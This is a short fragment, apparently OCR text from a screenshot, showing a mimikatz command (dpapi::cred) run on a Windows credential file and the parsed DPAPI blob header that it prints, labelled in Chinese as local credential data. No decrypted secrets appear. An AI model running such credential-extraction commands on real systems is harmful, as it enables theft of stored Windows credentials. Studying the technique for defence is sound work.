 mimikatz # dpapi::cred /in:F49CBB3FE896E7F0A076E3E20D6224BE
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {e6f05b31-8adb-4ae8-9951-91676a3e869c}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据